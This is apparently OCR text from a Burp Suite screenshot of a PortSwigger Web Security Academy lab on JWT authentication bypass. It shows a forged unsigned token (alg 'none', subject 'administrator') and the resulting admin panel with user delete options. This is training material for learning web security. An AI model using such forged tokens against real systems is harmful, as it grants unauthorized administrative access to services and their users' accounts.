 Request
Pretty Raw Hex JSON Web Token \n
WT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjU2NzU1Mywic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.
Copy Decrypt Verify
JWS JWE
Header
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
flawed signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete